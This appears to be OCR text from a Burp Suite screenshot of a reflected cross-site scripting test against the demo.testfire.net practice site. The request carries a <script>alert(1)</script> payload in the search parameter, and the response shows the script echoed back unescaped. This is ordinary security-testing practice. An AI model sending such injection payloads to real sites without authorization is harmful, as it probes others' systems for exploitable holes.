 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn IIS Tilde Enumeration
1 2 3 4 × +
Send Cancel < >
Target: https://demo.testfire.net HTTP/1
Request
Pretty Raw Hex GraphQL \n
1 GET /search.jsp?query=%3Cscript%3Ealert(1)%3C%2Fscript%3E HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=20A1CB7D0535EC5D5A895BF9D1D81EA3
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://demo.testfire.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
97
98 <td valign="top" colspan="3" class="bb">
99
100
101
102
103 <div class="fl" style="width: 99%;">
104
105 <h1>
Search Results
</h1>
106
107 <p>
No results were found for the query:<
br />
<br />
108
109 <script>
alert(1)
</script>
110
111 </div>
112 </td>
113 </div>
114
115
116
117 <!-- BEGIN FOOTER -->
118
119
120 </tr>
121 </table>
122 <div id="footer" style="width: 99%;">
123 <a id="HyperLink5" href="/index.jsp?content=privacy.htm">
Privacy Policy
scrip
2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Custom actions
Done
179 bytes | 1,830 millis
Event log (1) All issues
Disabled
3
27°C
Light rain
Search
ENG
IN
12:23
05-07-2025